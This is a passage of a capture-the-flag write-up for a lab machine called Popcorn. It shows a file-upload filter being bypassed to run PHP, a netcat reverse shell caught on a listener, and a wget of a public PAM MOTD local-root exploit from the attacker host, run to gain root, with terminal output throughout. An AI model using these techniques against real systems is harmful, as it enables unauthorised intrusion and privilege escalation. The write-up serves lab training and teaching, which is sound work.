
Shit, ok, it's renaming the file to a random string, plus .jpg. Can I just name the file .php but change the Content-Type in Burp? That didn't work, can I swap the extensions, so .jpg.php? Yup, that worked.

That didn't work to actually inject commands though. Maybe I need to include the magic bit for jpg, GIF8;? Yes. Now the embedded image is different, and the linked file has a .php file extension.
Just out of curiosity, could I have uploaded the file as just test.php, but changing the Content-Type? Yes...

Opening the linked image confirms the PHP code is being executed by displaying an error. I also check my user context.


None of my reverse shell one-liners are working for php or bash. I am able to ping myself though. Maybe some character is fucking it up? What are other methods of getting a shell? nc, is it available? Yes.

Let's try to exec bash with it. Yup.

And I caught the shell, checked context, and upgraded the shell.
root@kali# nc -nvlp 443
listening on \[any\] 443 \...
connect to \[10.10.14.18\] from (UNKNOWN) \[10.10.10.6\] 41631
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/usr/bin/script -qc /bin/bash /dev/null
www-data@popcorn:/var/www/torrent/upload\$
What user do I need to escalate to?
www-data@popcorn:/var/www/torrent/upload\$ la /home
total 12K
drwxr-xr-x 3 root root 4.0K Mar 17 2017 .
drwxr-xr-x 21 root root 4.0K Nov 28 21:39 ..
drwxr-xr-x 3 george george 4.0K Oct 26 19:35 george
Wait, apparently user.txt is world readable?
www-data@popcorn:/var/www/torrent/upload\$ la /home/george
total 868K
drwxr-xr-x 3 george george 4.0K Oct 26 19:35 .
drwxr-xr-x 3 root root 4.0K Mar 17 2017 ..
lrwxrwxrwx 1 george george 9 Oct 26 19:35 .bash_history -\> /dev/null
-rw-r\--r\-- 1 george george 220 Mar 17 2017 .bash_logout
-rw-r\--r\-- 1 george george 3.2K Mar 17 2017 .bashrc
drwxr-xr-x 2 george george 4.0K Mar 17 2017 .cache
-rw\-\-\-\-\-\-- 1 root root 1.6K Mar 17 2017 .mysql_history
-rw\-\-\-\-\-\-- 1 root root 19 May 5 2017 .nano_history
-rw-r\--r\-- 1 george george 675 Mar 17 2017 .profile
-rw-r\--r\-- 1 george george 0 Mar 17 2017 .sudo_as_admin_successful
-rw-r\--r\-- 1 george george 829K Mar 17 2017 torrenthoster.zip
-rw-r\--r\-- 1 george george 33 Nov 28 21:39 user.txt
EoP Enumeration
After looking through the web root, the only potential thing I could find was the database username/password, but the user didn't appear to be in /etc/passwd. I tried to ssh into george with it, but that didn't work either.
What can I access in /home/george, since we have read permissions?
www-data@popcorn:/home/george\$ la
total 860K
lrwxrwxrwx 1 george george 9 Oct 26 19:35 .bash_history -\> /dev/null
-rw-r\--r\-- 1 george george 220 Mar 17 2017 .bash_logout
-rw-r\--r\-- 1 george george 3.2K Mar 17 2017 .bashrc
drwxr-xr-x 2 george george 4.0K Mar 17 2017 .cache
-rw\-\-\-\-\-\-- 1 root root 1.6K Mar 17 2017 .mysql_history
-rw\-\-\-\-\-\-- 1 root root 19 May 5 2017 .nano_history
-rw-r\--r\-- 1 george george 675 Mar 17 2017 .profile
-rw-r\--r\-- 1 george george 0 Mar 17 2017 .sudo_as_admin_successful
-rw-r\--r\-- 1 george george 829K Mar 17 2017 torrenthoster.zip
-rw-r\--r\-- 1 george george 33 Nov 28 21:39 user.txt
What's in .cache?
www-data@popcorn:/home/george\$ la .cache
total 0
-rw-r\--r\-- 1 george george 0 Mar 17 2017 motd.legal-displayed
I feel like I've abused this before, I google for motd exploit, and the first result is an EDB entry, ID 14339. Looking at the exploit, it's not what I was thinking of, but is should work regardless. I copy the file to the target and execute.
www-data@popcorn:/var/tmp\$ wget <http://10.10.14.18/temp.sh>
\--2020-11-29 00:04:33\-- <http://10.10.14.18/temp.sh>
Connecting to 10.10.14.18:80\... connected.
HTTP request sent, awaiting response\... 200 OK
Length: 1925 (1.9K) \[text/x-sh\]
Saving to: \`temp.sh\'
100%\[======================================\>\] 1,925 \--.-K/s in 0s
2020-11-29 00:04:33 (3.91 MB/s) - \`temp.sh\' saved \[1925/1925\]
www-data@popcorn:/var/tmp\$ chmod +x temp.sh
www-data@popcorn:/var/tmp\$ ./temp.sh
\[\*\] Ubuntu PAM MOTD local root
\[\*\] SSH key set up
\[\*\] spawn ssh
\[+\] owned: /etc/passwd
\[\*\] spawn ssh
\[+\] owned: /etc/shadow
\[\*\] SSH key removed

\[+\] Success! Use password toor to get root
Password:
su: Authentication failure
www-data@popcorn:/var/tmp\$
It's not letting me put in the password, but everything else seems to be working. I'm going to suspend the process real quick and do the stty raw echo trick.
Once I had my shell back, I re-executed the exploit shell script.
www-data@popcorn:/var/tmp\$ ./temp.sh
\[\*\] Ubuntu PAM MOTD local root
\[\*\] SSH key set up
\[\*\] spawn ssh
\[+\] owned: /etc/passwd
\[\*\] spawn ssh
\[+\] owned: /etc/shadow
\[\*\] SSH key removed
\[+\] Success! Use password toor to get root
Password:
root@popcorn:/var/tmp#
That's it!
root/SYSTEM Compromise